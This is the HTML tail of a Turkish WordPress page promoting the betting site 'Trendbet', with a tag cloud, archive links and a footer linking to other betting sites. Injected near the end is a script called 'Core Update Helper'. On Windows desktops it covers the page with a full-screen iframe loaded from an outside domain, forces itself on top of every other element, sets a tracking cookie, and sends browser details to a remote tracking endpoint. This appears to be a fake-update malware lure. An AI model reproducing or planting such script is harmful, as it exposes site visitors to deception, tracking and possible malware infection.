<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2c0d7d9ded3dff2d3c4c0d3c1cbd3dfd3c0d9d7c6dbdcd59cd1dddf">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>